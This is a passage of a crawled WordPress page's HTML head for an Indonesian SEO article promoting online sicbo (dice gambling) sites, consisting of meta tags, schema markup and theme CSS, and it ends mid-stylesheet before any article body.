

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/
body_size: 14521
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Sicbo Pragmatic Play Terpercaya 2024 - Pilihan Terbaik</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Temukan Sicbo Pragmatic Play terpercaya 2024 dengan permainan dadu online yang menarik, cara menang main sicbo, dan situs judi terbaik di Indonesia." />
	<link rel="canonical" href="https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sicbo Pragmatic Play Terpercaya 2024 - Pilihan Terbaik" />
	<meta property="og:description" content="Temukan Sicbo Pragmatic Play terpercaya 2024 dengan permainan dadu online yang menarik, cara menang main sicbo, dan situs judi terbaik di Indonesia." />
	<meta property="og:url" content="https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2024-02-20T19:15:24+00:00" />
	<meta property="article:modified_time" content="2024-02-23T11:14:28+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#article","isPartOf":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/"},"author":{"name":"admin","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"headline":"Sicbo Pragmatic Play Terpercaya 2024 &#8211; Pilihan Terbaik","datePublished":"2024-02-20T19:15:24+00:00","dateModified":"2024-02-23T11:14:28+00:00","mainEntityOfPage":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/"},"wordCount":1134,"commentCount":0,"image":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg","keywords":["permainan dadu sicbo terbaru","sicbo dengan bonus terbaik terbaru","sicbo dengan uang asli terbaru","sicbo gratis terbaru","sicbo online terbaru","sicbo pragmatic terbaru","situs judi dadu sicbo terbaru","taruhan sicbo terbaru"],"articleSection":["Judi Dadu"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/","url":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/","name":"Sicbo Pragmatic Play Terpercaya 2024 - Pilihan Terbaik","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg","datePublished":"2024-02-20T19:15:24+00:00","dateModified":"2024-02-23T11:14:28+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Temukan Sicbo Pragmatic Play terpercaya 2024 dengan permainan dadu online yang menarik, cara menang main sicbo, dan situs judi terbaik di Indonesia.","breadcrumb":{"@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg","width":1344,"height":768,"caption":"Sicbo Pragmatic Play terpercaya 2024"},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Sicbo Pragmatic Play Terpercaya 2024 &#8211; Pilihan Terbaik"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fsicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fsicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 